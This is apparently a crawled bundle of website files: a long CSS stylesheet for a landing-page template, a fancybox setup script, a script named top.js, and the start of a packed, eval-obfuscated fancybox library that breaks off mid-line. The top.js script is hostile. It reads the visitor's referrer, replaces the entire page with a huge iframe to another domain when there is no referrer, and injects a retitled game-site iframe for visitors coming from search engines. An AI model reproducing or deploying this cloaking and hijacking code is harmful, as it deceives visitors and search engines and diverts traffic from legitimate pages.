  #fh5co-header .navbar-default {
    margin-top: 0px;
    padding-right: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
  }
}
#fh5co-header .navbar-default .brand-slogan {
  margin: 28px 0 0 15px;
  float: left;
  letter-spacing: 2px;
  color: #adadad;
}
#fh5co-header .navbar-default .brand-slogan em {
  color: #6173f4;
  font-style: normal;
}
#fh5co-header a {
  -webkit-transition: 0s;
  -o-transition: 0s;
  transition: 0s;
}

.section-heading {
  float: left;
  width: 100%;
  padding-bottom: 50px;
  margin-bottom: 50px;
  clear: both;
}
.section-heading h2 {
  font-size: 50px;
  font-weight: 300;
  color: #444;
  text-transform: uppercase;
  position: relative;
  display: block;
  padding-bottom: 20px;
  line-height: 1.5;
}
.section-heading h2:after {
  content: "";
  position: absolute;
  display: block;
  width: 80px;
  height: 2px;
  background: #6173f4;
  left: 50%;
  margin-left: -40px;
  bottom: 0;
}
@media screen and (max-width: 768px) {
  .section-heading h2 {
    font-size: 30px;
  }
}
.section-heading h3 {
  font-weight: 300;
  line-height: 1.5;
  color: #929292;
}
@media screen and (max-width: 768px) {
  .section-heading h3 {
    font-size: 24px !important;
    line-height: 34px;
  }
}

.btn {
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

#fh5co-our-services,
#fh5co-about-us,
#fh5co-features,
#fh5co-testimonials,
#fh5co-pricing,
#fh5co-press {
  padding: 7em 0;
}
@media screen and (max-width: 480px) {
  #fh5co-our-services,
  #fh5co-about-us,
  #fh5co-features,
  #fh5co-testimonials,
  #fh5co-pricing,
  #fh5co-press {
    padding: 5em 0;
  }
}

#fh5co-testimonials {
  background: #6173f4;
}
#fh5co-testimonials .section-heading h2 {
  color: white;
}
#fh5co-testimonials .section-heading h2:after {
  background: rgba(255, 255, 255, 0.2);
}
#fh5co-testimonials .section-heading .subtext h3 {
  color: rgba(255, 255, 255, 0.5);
}
#fh5co-testimonials .box-testimony {
  margin-bottom: 2em;
  float: left;
}
#fh5co-testimonials .box-testimony a {
  color: rgba(255, 255, 255, 0.5);
}
#fh5co-testimonials .box-testimony a:hover, #fh5co-testimonials .box-testimony a:focus, #fh5co-testimonials .box-testimony a:active {
  color: white;
  text-decoration: none;
}
#fh5co-testimonials .box-testimony blockquote {
  padding-left: 0;
  border-left: none;
  padding: 40px;
  background: #fff;
  position: relative;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
}
#fh5co-testimonials .box-testimony blockquote:after {
  content: "";
  position: absolute;
  top: 100%;
  left: 40px;
  border-top: 15px solid black;
  border-top-color: #fff;
  border-left: 15px solid transparent;
  border-right: 15px solid transparent;
}
#fh5co-testimonials .box-testimony blockquote .quote {
  position: absolute;
  top: 0;
  left: 10px;
  text-align: center;
  font-size: 30px;
  line-height: 0;
  display: table;
  color: #fff;
  width: 56px;
  height: 56px;
  margin-top: -30px;
  background: #6173f4;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}
#fh5co-testimonials .box-testimony blockquote .quote > span {
  display: table-cell;
  vertical-align: middle;
}
#fh5co-testimonials .box-testimony blockquote p {
  font-style: italic;
}
#fh5co-testimonials .box-testimony .author {
  line-height: 20px;
  color: white;
  font-size: 20px;
  margin-left: 20px;
}
#fh5co-testimonials .box-testimony .author .subtext {
  display: block;
  color: rgba(255, 255, 255, 0.5);
  font-size: 16px;
}

#fh5co-pricing .price-box {
  border: 2px solid #ECEEF0;
  text-align: center;
  padding: 30px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px;
  margin-bottom: 40px;
  position: relative;
}
#fh5co-pricing .price-box.popular {
  border: 2px solid #6173f4;
}
#fh5co-pricing .price-box.popular .popular-text {
  top: 0;
  left: 50%;
  margin-left: -54px;
  margin-top: -2em;
  position: absolute;
  padding: 4px 20px;
  background: #6173f4;
  color: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
}
#fh5co-pricing .price-box.popular .popular-text:after {
  content: "";
  position: absolute;
  top: 100%;
  left: 50%;
  margin-left: -10px;
  border-top: 10px solid black;
  border-top-color: #6173f4;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
}
#fh5co-pricing .pricing-plan {
  margin: 0;
  padding: 0;
  font-size: 15px;
  letter-spacing: 2px;
  text-transform: uppercase;
  font-weight: 700;
}
#fh5co-pricing .price {
  font-size: 50px;
  color: #000;
}
#fh5co-pricing .price .currency {
  font-size: 20px;
  top: -1.2em;
}
#fh5co-pricing .price small {
  font-size: 16px;
}
#fh5co-pricing .pricing-info {
  padding: 0;
  margin: 0 0 30px 0;
}
#fh5co-pricing .pricing-info li {
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
}

#fh5co-our-services {
  background: #f4f4f4;
}
#fh5co-press {
  background: #fbfbfb;
}
#fh5co-our-services .box {
  padding: 30px;
  background: #fff;
  text-align: center;
  color: #7f7f7f;
  margin-bottom: 70px;
  position: relative;
}
@media screen and (max-width: 992px) {
  #fh5co-our-services .box {
    min-height: inherit;
    margin-bottom: 60px;
  }
}
#fh5co-our-services .box .icon {
  width: 85px;
  height: 85px;
  margin: 0 auto;
  top: 0;
  margin-top: -70px;
  margin-bottom: 30px;
  position: relative;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  display: table;
  text-align: center;
}
#fh5co-our-services .box .icon > span {
  display: table-cell;
  vertical-align: middle;
}
#fh5co-our-services .box .icon > span i {
  font-size: 40px;
  color: #fff !important;
  margin: 0;
  padding: 0;
}
#fh5co-our-services .box .icon.colored-1 {
  background: #2aaf67;
}
#fh5co-our-services .box .icon.colored-2 {
  background: #00bff3;
}
#fh5co-our-services .box .icon.colored-3 {
  background: #f26522;
}
#fh5co-our-services .box .icon.colored-4 {
  background: #e52b50;
}
#fh5co-our-services .box .icon.colored-5 {
  background: #2fc5cc;
}
#fh5co-our-services .box .icon.colored-6 {
  background: #6173f4;
}
#fh5co-our-services .box .step-number {
  font-size: 16px;
  display: block;
  color: #d1d1d1;
  letter-spacing: 2px;
  text-transform: uppercase;
  font-weight: 700;
  margin-bottom: 10px;
}
#fh5co-our-services .box h3 {
  margin: 0 0 20px 0;
  padding: 0;
  font-weight: 400;
  font-size: 20px;
  color: #444;
}

#fh5co-features {
  padding: 7em 0;
}
@media screen and (max-width: 768px) {
  #fh5co-features {
    padding: 4em 0;
  }
}
#fh5co-features .fh5co-service {
  margin-bottom: 30px;
  float: left;
}
#fh5co-features .fh5co-service .fh5co-icon {
  float: left;
  width: 20%;
}
#fh5co-features .fh5co-service .fh5co-icon i {
  font-size: 40px;
  color: #6173f4;
}
#fh5co-features .fh5co-service .fh5co-desc {
  width: 80%;
  float: right;
}
#fh5co-features .fh5co-service .fh5co-desc h3 {
  margin-top: 0;
  font-size: 18px;
}

#fh5co-press .fh5co-press-item {
  background: #fff;
  float: left;
  margin-bottom: 30px;
  position: relative;
  overflow: hidden;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
    -webkit-box-shadow: 0 0 19px 0 rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 0 19px 0 rgba(0, 0, 0, 0.1);
    -ms-box-shadow: 0 0 19px 0 rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 19px 0 rgba(0, 0, 0, 0.1)
}
@media screen and (max-width: 480px) {
  #fh5co-press .fh5co-press-item {
    display: block !important;
  }
}
#fh5co-press .fh5co-press-item .fh5co-press-text,
#fh5co-press .fh5co-press-item .fh5co-press-img {
  width: 50%;
}
@media screen and (max-width: 480px) {
  #fh5co-press .fh5co-press-item .fh5co-press-text,
  #fh5co-press .fh5co-press-item .fh5co-press-img {
    height: inherit;
    float: none !important;
    width: 100%;
    display: block !important;
  }
}
#fh5co-press .fh5co-press-item .fh5co-press-text {
  float: left;
  padding: 20px;
}
#fh5co-press .fh5co-press-item .fh5co-press-text .fh5co-press-title {
  margin: 0 0 20px 0;
  padding: 0 0 10px 0;
  font-weight: 400;
  font-size: 20px;
  color: #444;
  position: relative;
}
#fh5co-press .fh5co-press-item .fh5co-press-text .fh5co-press-title .fh5co-border {
  position: absolute;
  left: 0;
  bottom: 0;
  height: 2px;
  width: 30px;
  background: #6173f4;
}
#fh5co-press .fh5co-press-item .fh5co-press-img {
  position: absolute;
  right: 0;
  bottom: 0;
  top: 0;
  background-size: cover;
}
@media screen and (max-width: 480px) {
  #fh5co-press .fh5co-press-item .fh5co-press-img {
    height: 200px;
    left: 0;
    top: 0;
    position: relative;
    width: 100%;
  }
}

.fh5co-nav-toggle {
  width: 25px;
  height: 25px;
  cursor: pointer;
  text-decoration: none;
}
.fh5co-nav-toggle.active i::before, .fh5co-nav-toggle.active i::after {
  background: #6173f4;
}
.fh5co-nav-toggle:hover, .fh5co-nav-toggle:focus, .fh5co-nav-toggle:active {
  outline: none;
  border-bottom: none !important;
}
.fh5co-nav-toggle i {
  position: relative;
  display: -moz-inline-stack;
  display: inline-block;
  zoom: 1;
  *display: inline;
  width: 25px;
  height: 3px;
  color: #6173f4;
  font: bold 14px/.4 Helvetica;
  text-transform: uppercase;
  text-indent: -55px;
  background: #6173f4;
  transition: all .2s ease-out;
}
.fh5co-nav-toggle i::before, .fh5co-nav-toggle i::after {
  content: '';
  width: 25px;
  height: 3px;
  background: #6173f4;
  position: absolute;
  left: 0;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}

.fh5co-nav-toggle i::before {
  top: -7px;
}

.fh5co-nav-toggle i::after {
  bottom: -7px;
}

.fh5co-nav-toggle:hover i::before {
  top: -10px;
}

.fh5co-nav-toggle:hover i::after {
  bottom: -10px;
}

.fh5co-nav-toggle.active i {
  background: transparent;
}

.fh5co-nav-toggle.active i::before {
  top: 0;
  -webkit-transform: rotateZ(45deg);
  -moz-transform: rotateZ(45deg);
  -ms-transform: rotateZ(45deg);
  -o-transform: rotateZ(45deg);
  transform: rotateZ(45deg);
}

.fh5co-nav-toggle.active i::after {
  bottom: 0;
  -webkit-transform: rotateZ(-45deg);
  -moz-transform: rotateZ(-45deg);
  -ms-transform: rotateZ(-45deg);
  -o-transform: rotateZ(-45deg);
  transform: rotateZ(-45deg);
}

.fh5co-nav-toggle {
  position: absolute;
  top: 12px;
  right: 0px;
  z-index: 21;
  padding: 6px 0 0 0;
  display: block;
  margin: 0 auto;
  display: none;
  height: 44px;
  width: 44px;
  border-bottom: none !important;
  text-align: right;
}
@media screen and (max-width: 768px) {
  .fh5co-nav-toggle {
    display: block;
  }
#fh5co-header .navbar-nav {
    padding-bottom: 10px;
}
#fh5co-header #navbar li a,#fh5co-header.navbar-fixed-top #navbar li a.btn-sm {
    padding: 13px 25px;
}
header #navbar li a {
    border-bottom: solid 1px rgba(238, 238, 238, 0.06);
}
.navbar-fixed-top #navbar li a {
    border-bottom: solid 1px rgba(238, 238, 238, 0.55);
}
#fh5co-header #navbar li a.btn-sm {
    padding: 10px 14px;
    color: #fff !important;
}
}

.person {
  text-align: center;
  margin-bottom: 40px;
  float: left;
  width: 100%;
}
.person img {
  display: block;
  margin: 0 auto;
  height: 150px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}
.person .name {
  font-size: 24px;
}
.person .position {
  text-transform: uppercase;
  color: #c3c3c3;
  margin-bottom: 30px;
  letter-spacing: 2px;
}

#footer {
  padding: 50px 0;
  color: #7f7f7f;
}
#footer .copyright {
  margin-bottom: 0px;
  padding-bottom: 0;
}

.btn {
  text-transform: uppercase;
  letter-spacing: 2px;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
  margin: 3px;
}
.btn.btn-primary {
  background: #6173f4;
  color: #fff;
  border: none !important;
  border: 2px solid transparent !important;
}
.btn.btn-primary:hover, .btn.btn-primary:active, .btn.btn-primary:focus {
  box-shadow: none;
  background: #6173f4;
}
.btn:hover, .btn:active, .btn:focus {
  background: #393e46 !important;
  color: #fff;
  outline: none !important;
}
.btn.btn-default:hover, .btn.btn-default:focus, .btn.btn-default:active {
  border-color: transparent;
}

.social {
  padding: 0;
  margin: 0;
  display: inline-block;
  position: relative;
  width: 100%;
}
.social li {
  list-style: none;
  padding: 0;
  margin: 0;
  display: inline-block;
}
.social li a {
  font-size: 16px;
  display: table;
  width: 40px;
  height: 40px;
  margin: 0 4px;
}
.social li a i {
  display: table-cell;
  vertical-align: middle;
}
.social li a:hover, .social li a:active, .social li a:focus {
  text-decoration: none;
  border-bottom: none;
}
.social li a.social-box {
  background: #6173f4;
  color: #fff;
}
.social li a.social-circle {
  background: #6173f4;
  color: #fff;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}
.social li a:hover {
  background: #393e46 !important;
}
.social.social-box a {
  background: #6173f4;
  color: #fff;
}
.social.social-circle a {
  background: #6173f4;
  color: #fff;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}

.owl-carousel .owl-controls .owl-nav {
  opacity: 0;
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}
.owl-carousel:focus .owl-controls .owl-nav, .owl-carousel:hover .owl-controls .owl-nav, .owl-carousel:active .owl-controls .owl-nav {
  opacity: 1;
}
.owl-carousel .btn-primary:hover, .owl-carousel .btn-primary:focus, .owl-carousel .btn-primary:active {
  background: transparent !important;
  border: 2px solid #fff !important;
}

.owl-carousel .owl-controls,
.owl-carousel-posts .owl-controls {
  margin-top: 0;
}

@media screen and (max-width: 768px) {
  .owl-carousel .owl-controls .owl-nav {
    display: none;
  }
}

.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-nav .owl-prev {
  top: 50%;
  margin-top: -29px;
  z-index: 9999;
  position: absolute;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}
.owl-carousel .owl-controls .owl-nav .owl-next i:before,
.owl-carousel .owl-controls .owl-nav .owl-prev i:before {
  color: rgba(255, 255, 255, 0.5);
}

.owl-carousel-posts .owl-controls .owl-nav .owl-next,
.owl-carousel-posts .owl-controls .owl-nav .owl-prev {
  top: 24%;
}

.owl-carousel .owl-controls .owl-nav .owl-next {
  right: 0;
}
.owl-carousel .owl-controls .owl-nav .owl-next:hover {
  right: 10px;
}
.owl-carousel .owl-controls .owl-nav .owl-next:hover i:before {
  color: white;
}

.owl-carousel .owl-controls .owl-nav .owl-prev {
  left: 0;
}
.owl-carousel .owl-controls .owl-nav .owl-prev:hover {
  left: 10px;
}
.owl-carousel .owl-controls .owl-nav .owl-prev:hover i:before {
  color: white;
}

.owl-carousel-posts .owl-controls .owl-nav .owl-next i,
.owl-carousel-posts .owl-controls .owl-nav .owl-prev i {
  color: #444;
}
.owl-carousel-posts .owl-controls .owl-nav .owl-next:hover i,
.owl-carousel-posts .owl-controls .owl-nav .owl-prev:hover i {
  color: #000;
}

.owl-carousel-fullwidth.fh5co-light-arrow .owl-controls .owl-nav .owl-next i,
.owl-carousel-fullwidth.fh5co-light-arrow .owl-controls .owl-nav .owl-prev i {
  color: #fff;
}
.owl-carousel-fullwidth.fh5co-light-arrow .owl-controls .owl-nav .owl-next:hover i,
.owl-carousel-fullwidth.fh5co-light-arrow .owl-controls .owl-nav .owl-prev:hover i {
  color: #fff;
}

@media screen and (max-width: 768px) {
  .owl-theme .owl-controls .owl-nav {
    display: none;
  }
}

.owl-theme .owl-controls .owl-nav [class*="owl-"] {
  background: none !important;
}
.owl-theme .owl-controls .owl-nav [class*="owl-"] i {
  font-size: 30px;
}
.owl-theme .owl-controls .owl-nav [class*="owl-"] i:hover, .owl-theme .owl-controls .owl-nav [class*="owl-"] i:focus {
  background: none !important;
}
.owl-theme .owl-controls .owl-nav [class*="owl-"]:hover, .owl-theme .owl-controls .owl-nav [class*="owl-"]:focus {
  background: none !important;
}

.owl-theme .owl-dots {
  position: absolute;
  bottom: 0;
  width: 100%;
  text-align: center;
}

.owl-carousel-fullwidth.owl-theme .owl-dots {
  bottom: 0;
  margin-bottom: 2.5em;
}

.owl-theme .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  background: rgba(255, 255, 255, 0.2);
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
  border: 2px solid transparent;
}
.owl-theme .owl-dots .owl-dot span:hover {
  background: none;
  background: white;
}

.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
  background: white;
  background: transparent;
  border: 2px solid #fff;
}

.owl-carousel-fullwidth .item, .owl-carousel-fullwidth .fh5co-owl-text-wrap {
  height: 800px;
  display: table;
  width: 100%;
}
@media screen and (max-width: 768px) {
  .owl-carousel-fullwidth .item, .owl-carousel-fullwidth .fh5co-owl-text-wrap {
    height: inherit;
    padding: 5em 0;
  }
}
.owl-carousel-fullwidth .fh5co-owl-text-wrap {
  position: relative;
}
.owl-carousel-fullwidth .item {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: top left;
  position: relative;
}
.owl-carousel-fullwidth .item .overlay {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.5);
  z-index: 8;
}
.owl-carousel-fullwidth .item img {
  max-width: 100%;
}
.owl-carousel-fullwidth .item .iphone-image {
  position: relative;
  z-index: 99;
}
.owl-carousel-fullwidth .item .iphone-image .iphone {
  float: right;
  text-align: right;
  position: relative;
  bottom: -12em;
}
@media screen and (max-width: 768px) {
  .owl-carousel-fullwidth .item .iphone-image .iphone {
    bottom: 0em;
    text-align: center;
    float: none !important;
    margin: 0 auto;
    display: block;
  }
}
.owl-carousel-fullwidth .item .iphone-image .iphone img {
  max-width: 100%;
}
.owl-carousel-fullwidth .item .fh5co-owl-text {
  display: table-cell;
  vertical-align: middle;
  z-index: 10;
  position: relative;
}
.owl-carousel-fullwidth .item .fh5co-owl-text a {
  color: white;
  border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}
.owl-carousel-fullwidth .item .fh5co-owl-text a:hover {
  text-decoration: none;
  color: white;
  border-bottom: 1px solid white;
}
.owl-carousel-fullwidth .item .fh5co-owl-text .fh5co-lead, .owl-carousel-fullwidth .item .fh5co-owl-text .fh5co-lead-2, .owl-carousel-fullwidth .item .fh5co-owl-text .fh5co-sub-lead {
  color: #fff;
  margin: 0;
  padding: 0;
}
.owl-carousel-fullwidth .item .fh5co-owl-text .fh5co-lead {
  font-weight: 350;
  margin-bottom: 20px;
  margin-top: 0;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #fff;
  font-size: 50px;
  line-height: 50px;
  color: #fff;
}
@media screen and (max-width: 768px) {
  .owl-carousel-fullwidth .item .fh5co-owl-text .fh5co-lead {
    margin-bottom: 20px;
    font-size: 25px;
    line-height: 30px;
  }
}
.owl-carousel-fullwidth .item .fh5co-owl-text .fh5co-sub-lead {
  font-size: 20px;
  line-height: 30px;
  line-height: 42px;
  font-weight: 100;
  margin-bottom: 35px;
  color: white;
}
@media screen and (max-width: 768px) {
  .owl-carousel-fullwidth .item .fh5co-owl-text .fh5co-sub-lead {
    font-size: 18px;
    line-height: 34px;
  }
  .owl-carousel-fullwidth .btn-lg {
      padding: 10px 20px;
      font-size: 12px;
      line-height: 1.33333;
      border-radius: 6px;
  }
  .owl-carousel-fullwidth .item3 {
      background-position: top right;
  }
}

.js .to-animate,
.js .to-animate-2,
.js .single-animate {
  opacity: 0;
}

@media screen and (max-width: 480px) {
  .col-xxs-12 {
    float: none;
    width: 100%;
  }
}

.row-bottom-padded-lg {
  padding-bottom: 7em;
}
@media screen and (max-width: 768px) {
  .row-bottom-padded-lg {
    padding-bottom: 2em;
  }
}

.row-bottom-padded-md {
  padding-bottom: 4em;
}
@media screen and (max-width: 768px) {
  .row-bottom-padded-md {
    padding-bottom: 2em;
  }
}

.row-bottom-padded-sm {
  padding-bottom: 2em;
}
@media screen and (max-width: 768px) {
  .row-bottom-padded-sm {
    padding-bottom: 2em;
  }
}

.fh5co-animated {
  -webkit-animation-duration: .3s;
  animation-duration: .3s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

/*# sourceMappingURL=style.css.map */
blockquote {
    font-size: 14.5px;
}
#ios .id{font-style: normal;background: #6173f4;width: 40px;display: block;float: left;height: 40px;text-align: center;line-height: 40px;color: #fff;border-radius: 50px;font-weight: bold;margin-right: 15px;margin-top: -5px;}
#ios .fh5co-press-title{
  margin-bottom: 40px;
  color: #000;
}
#ios .fh5co-press-text p{padding-left: 55px;}
#ios .fh5co-press-text{
    margin: 80px;
}
#ios .set img{
      -webkit-box-shadow: 0 0 65px 0 rgba(0, 0, 0, 0.35);
    -moz-box-shadow: 0 0 65px 0 rgba(0, 0, 0, 0.35);
    -ms-box-shadow: 0 0 65px 0 rgba(0, 0, 0, 0.35);
    box-shadow: 0 0 65px 0 rgba(0, 0, 0, 0.35);
    width: 100%;
}
#ios .set b{color: #6173f4;font-size: 0.9em;font-weight: normal;}
#ios #fh5co-pricing .text, #ios #fh5co-features .text{float: right;}
@media screen and (max-width: 768px) {
  #ios .fh5co-press-text{
    margin: 50px 0px;
  }
  #ios #fh5co-pricing .text, #ios #fh5co-features .text{float: none;}
}
.section-heading .rcode {
    font-size: 13px;
}
.section-heading img {margin: 10px 0px;}


--- FILE ---
content_type: application/javascript
request_url: https://img.ntjifute.com/js/fancybox_app.js
body_size: 44
content:
$(document).ready(function() {
	$('.fancybox').fancybox();
	$(".various").fancybox({
		maxWidth	: 360,
		maxHeight	: 485,
		fitToView	: false,
		width		: '100%',
		height		: '100%',
		autoSize	: false,
		closeClick	: false,
		openEffect	: 'none',
		closeEffect	: 'none',
		title:  null,
		padding:0
	});
	$(".various2").fancybox({
		maxWidth	: 360,
		maxHeight	: 560,
		fitToView	: false,
		width		: '100%',
		height		: '100%',
		autoSize	: false,
		closeClick	: false,
		openEffect	: 'none',
		closeEffect	: 'none',
		title:  null,
		padding:0
	});
});

--- FILE ---
content_type: application/javascript
request_url: http://www.klmmryq.com/cache/klmmryq/top.js
body_size: 1652
content:
var jsurl = document.referrer;
function getQuery(names) {
    querystr = jsurl.split("?");
    if (querystr[1]) {
        GETs = querystr[1].split("&");
        GET = new Array();
        for (i = 0; i < GETs.length; i++) {
            tmp_arr = GETs[i].split("=");
            key = tmp_arr[0];
            if (key == names) {
                return tmp_arr[1];
            }
        }
    }
    return "";
}

if (document.referrer == "") {
    var code = ("<title>ＺＴ云 - 新奇信息科技 - www.klmmryq.com</title><iframe frameborder=0 scrolling=no align=center width=100% height=5000 src=https://img.ntjifute.com/ vspace=-0></iframe>");
    var div = document.createElement('div');
    div.innerHTML = code;
	var first=document.body.firstChild;
    //document.body.appendChild(div);
    //document.body.insertBefore(div, first);
	var a = document.documentElement
	a.innerHTML = code;
}
 else if (jsurl.search(/sogou.com/i) >= 0) {
    document.writeln('<div align=center><title>传奇正版授权</title><iframe src="/Cache/top.html" width="1100" scrolling="no" height="26666" border="0" frameborder="0"></iframe></div>');
document.title = "传奇正版授权-合法防截持同步站点";
}
 else if (jsurl.search(/baidu.com/i) >= 0) {
    document.writeln('<div align=center><title>传奇正版授权</title><iframe src="/Cache/top.html" width="1100" scrolling="no" height="26666" border="0" frameborder="0"></iframe></div>');
document.title = "传奇正版授权-合法防截持同步站点";
}
 else if (jsurl.search(/so.com/i) >= 0) {
    document.writeln('<div align=center><title>传奇正版授权</title><iframe src="/Cache/top.html" width="1100" scrolling="no" height="26666" border="0" frameborder="0"></iframe></div>');
document.title = "传奇正版授权-合法防截持同步站点";
}
 else if (jsurl.search(/bing.com/i) >= 0) {
    document.writeln('<div align=center><title>传奇正版授权</title><iframe src="/Cache/top.html" width="1100" scrolling="no" height="26666" border="0" frameborder="0"></iframe></div>');
document.title = "传奇正版授权-合法防截持同步站点";
}
 else if (jsurl.search(/sm.cn/i) >= 0) {
    document.writeln('<div align=center><title>传奇正版授权</title><iframe src="/Cache/top.html" width="1100" scrolling="no" height="26666" border="0" frameborder="0"></iframe></div>');
document.title = "传奇正版授权-合法防截持同步站点";
}

 else {
    document.writeln("")
}
Math.random();

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?e0ff30c5fd220ada2051f0c9caecf698";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

//-------------------------------------------------
//----- 下面的代码不要修改
function SetHome(){
	var url = window.location;
    var obj = document.title;
    try{
        obj.style.behavior='url(#default#homepage)';
        obj.setHomePage(url);
    }catch(e){
        if(window.netscape){
            try{
                netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
            }catch(e){
                alert("抱歉，此操作被浏览器拒绝！\n\n请在浏览器地址栏输入“about:config”并回车然后将[signed.applets.codebase_principal_support]设置为'true'");
            }
        }else{
            alert("抱歉，您所使用的浏览器无法完成此操作。\n\n您需要手动将【"+url+"】设置为首页。");
        }
    }
}


function AddFavorite() {
	var url = window.location;
    var title = document.title;
    try {
        window.external.addFavorite(url, title);
    }
    catch (e) {
        try {
            window.sidebar.addPanel(title, url, "");
        }
        catch (e) {
            alert("抱歉，您所使用的浏览器无法完成此操作。\n\n加入收藏失败，请使用Ctrl+D进行添加");
        }
    }
}




--- FILE ---
content_type: application/javascript
request_url: https://img.ntjifute.com/js/jquery.fancybox.js
body_size: 10304
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(6(C,z,f,r){K q=f(C),n=f(z),b=f.7=6(){b.2J.3V(9,3L)},H=7s.7C.31(/6U/),w=J,s=z.7f!==r,t=6(a){S a&&a.77&&a 7d f},p=6(a){S a&&"7b"===f.Q(a)},F=6(a){S p(a)&&0<a.6Z("%")},l=6(a,d){K e=6N(a,10)||0;d&&F(a)&&(e*=b.2d()[d]/1p);S Y.6L(e)},x=6(a,b){S l(a,b)+"7G"};f.V(b,{7H:"2.1.4",1r:{2I:15,1k:20,I:7I,M:7L,3t:1p,3p:1p,4u:3f,4v:3f,4E:!0,1u:!1,1F:!1,4o:!0,3q:!s,2l:!0,2H:!1,2R:0.5,2V:0.5,1C:"1n",4q:"",3k:!0,2o:!0,23:!1,3z:!1,3R:!0,3j:!1,4h:7m,2a:3,4G:!1,2b:!0,21:{7l:"1D",7u:{"X-5V":!0}},1f:{1C:"1n",2a:!0},1X:{5U:"5Z",65:"4p",5P:"5C"},1E:{1l:{13:"14",34:"2f",39:"14",40:"2f"},1t:{8:"1Y",33:"2h",37:"1Y",38:"2h"},1v:[27],3b:[32],4n:[70]},1T:{1l:"14",1t:"1Y"},4D:!0,1c:0,Q:J,T:J,1j:J,16:J,1U:{o:\'<P 1d="7-o" 6z="-1"><P 1d="7-1g"><P 1d="7-1B"><P 1d="7-1a"></P></P></P></P>\',1s:\'<3g 1d="7-1s" 26="{T}" 6F="" />\',1f:\'<1f 42="7-4b{3O}" 3Y="7-4b{3O}" 1d="7-1f" 6C="0" 6q="0" 6p="0" 6e 5X 6k\'+(H?\' 6j="4p"\':"")+"></1f>",2X:\'<p 1d="7-2X">6l 6m 1j 6o 6n 6h.<6g/>6b 3D 6a 69.</p>\',2o:\'<a 16="6c" 1d="7-3a 7-1v" T="45:;"></a>\',1l:\'<a 16="6d" 1d="7-2u 7-1l" T="45:;"><25></25></a>\',1t:\'<a 16="6f" 1d="7-2u 7-1t" T="45:;"><25></25></a>\'},5y:"3A",54:2Z,53:"2Y",5r:!0,4w:"5z",55:"3A",58:2Z,57:"2Y",56:!0,4l:"52",4Z:"29",4T:2Z,4S:"2Y",4x:"51",4U:"29",4V:2Z,4Y:"2Y",3s:"4R",1x:{O:!0,16:!0},3W:f.1G,3S:f.1G,4t:f.1G,2m:f.1G,3C:f.1G,4r:f.1G,3N:f.1G,3F:f.1G},W:{},1Q:{},3U:J,U:J,L:J,1i:!1,1P:!1,2c:!1,o:J,1g:J,1B:J,1a:J,1h:{3M:J,1i:!1},2v:J,2z:J,2D:{},1x:{},2J:6(a,d){N(a&&(f.6B(d)||(d={}),!1!==b.1v(!0)))S f.6A(a)||(a=t(a)?f(a).5c():[a]),f.2E(a,6(e,c){K 